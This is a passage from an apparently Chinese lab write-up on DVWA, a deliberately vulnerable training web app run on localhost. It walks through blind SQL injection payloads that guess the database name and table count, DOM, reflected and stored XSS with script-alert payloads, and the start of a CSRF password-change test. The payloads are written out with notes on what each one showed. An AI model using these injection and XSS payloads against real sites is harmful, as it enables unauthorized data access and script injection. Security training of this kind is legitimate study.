
1' and ascii(substr(database(),1,1))=100 #用aascii猜解数据库名

第一位ascii是100,查找ascii表为d,以此类推

1' and (select count(table_name) from information_schema.tables where table_schema=database())=x #判断有多少个表
1' and (select count(table_name) from information_schema.tables where table_schema=database())=2 #


1' and (select count(table_name) from information_schema.tables where table_schema=database())=3 #

可以看到有两个表,猜解表名同上
2.6.2.3 XSS(DOM)


将url中default=后面的内容改为<script>alert(20222405)</script>,可以看到回显


2.6.2.4 XSS(reflected)

直接在框中输入<script>alert(20222405)</script>


提交后可以看到回显


2.6.2.5 XSS(stored)


name有输入长度限制且不能为空

所以在massage中输入<script>alert(20222405)</script>

可以看到回显

2.6.2.6 CSRF

先输入一个不一致的密码,观察页面变化

可以看到url为:http://127.0.0.1/dvwa/vulnerabilities/csrf/?password_new=12345&password_conf=123&Change=Change#
